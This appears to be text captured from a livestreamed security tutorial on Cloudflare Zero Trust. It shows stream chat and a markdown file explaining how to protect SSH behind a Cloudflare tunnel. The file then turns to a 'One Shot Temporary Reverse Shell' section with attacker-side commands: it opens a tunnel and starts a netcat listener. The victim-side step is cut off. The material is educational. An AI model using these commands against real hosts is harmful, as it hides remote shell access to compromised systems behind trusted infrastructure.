 Think
Love
Share
@TheLaluka
Endo
CloudFlare ZeroTrust HowTo
• Defense & Attack modes •
CLOUDFLARE
Music by Thaehan
STREAM CHAT
nozeldx: Comment allez-vous ?
neolex_: Bonsoir !
Endossh: Hola !
Kelianon: comme le shell webmin ?
adibousec: plop
rofibara: coucou les filles
virtualabs: bonsoir
voydstack: bonsoir !
virtualabs: le quoi ?
voydstack: : ')
insgad5: salut a tous !!!
Endossh: Hello !
TheLaluka: break this ?
https://srv.lalu.tv/
doc_gambit_: Hello (:
Send a message
Chat
File Edit Selection View Go Run Terminal Help
cloudflare.md
opt > lalulife > one_liners > cloudflare.md > # Cloudflared 101 > ## Protect SSH Access + WebUI Bonus
1 # Cloudflared 101
39 ## Protect SSH Access + WebUI Bonus
51 - Allow only your auth group, create it at https://one.dash.cloudflare.com/YOUR_ID/access/groups?search=
52 - Allow by email list, or valid tld of your corp
53 - Create a Cloudflared Tunnel `ssh` at https://one.dash.cloudflare.com/ > Networks > Tunnels > Add
54 - Pick `cloudflared`, name it `ssh`
55 - Start the tunnel: `sudo cloudflared service install eyJYOUR_TOKEN`
56 - You should now see a connector appear, it's your host's link ready to serve content
57 - Specify the tunnel's hostname and protocol as `ssh.lalu.tv` and `ssh://127.0.0.1:22`
58 - You're DONE!
59 - For *WEB SSH* access, visit https://ssh.lalu.tv/
60 - For *CLI SSH* access, run `ssh -o "ProxyCommand cloudflared access ssh --hostname %h" lalu@ssh.lalu.tv`
61 - Provide your email & received OTP
62 - Profit!
63 - Once you're done, clean-up stuff
64 - https://dash.cloudflare.com/
65 - Websites > lalu.tv > DNS > Records > Edit > Delete
66 - Zero Trust > Applications > ssh > Delete
67 - Zero Trust > Network > Tunnels > ssh > Delete
68
69 ---
70
71 ## One Shot Temporary Reverse Shell
72
73 Doc: https://developers.cloudflare.com/cloudflare-one/applications/non-http/arbitrary-tcp/
74
75 ```bash
76 ## Hacker
77 cloudflared tunnel login
78 cloudflared tunnel --hostname oneshot.lalu.tv --url tcp://127.0.0.1:8000 --name oneshot
79 rlwrap nc -lnvp 8000
80
81 ## Victim
82 docker run --rm -it ubuntu:22.04 bash -il
6
main* 0 0 0 Live Share Ln 64, Col 7 (28 selected) Spaces: 4 UTF-8 LF Markdown Prettier